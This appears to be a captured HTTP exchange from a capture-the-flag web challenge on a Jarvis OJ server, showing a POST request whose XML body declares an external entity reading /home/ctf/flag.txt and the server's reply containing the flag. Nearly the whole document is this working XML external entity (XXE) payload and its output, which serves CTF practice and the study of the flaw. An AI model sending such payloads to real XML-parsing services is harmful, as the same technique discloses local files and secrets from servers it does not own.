 POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Referer: http://web.jarvisoj.com:9882/
Content-Length: 129
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [<!ENTITY  file SYSTEM "file:///home/ctf/flag.txt">]>
<root>&file;</root>
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 44
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Tue, 04 Jul 2017 12:11:29 GMT
<root>CTF{XxE_15_n0T_S7range_Enough}
</root>